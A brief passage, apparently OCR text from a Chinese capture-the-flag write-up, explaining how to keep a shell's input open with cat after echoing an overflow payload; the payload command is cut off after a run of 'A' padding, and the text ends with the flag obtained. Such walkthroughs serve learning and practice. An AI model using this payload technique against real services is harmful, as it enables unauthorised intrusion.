
我们在命令里面加一个 cat 命令就可以实现以下流程：
PLAINTEXT
1
(echo发送payload ; cat保持输入流打开) → 
正确的 shell 命令
PLAINTEXT
1
(echo -ne 'AAAAAAAAAAAAAAAAAAAAAAAAAAAA
成功拿到 Flag！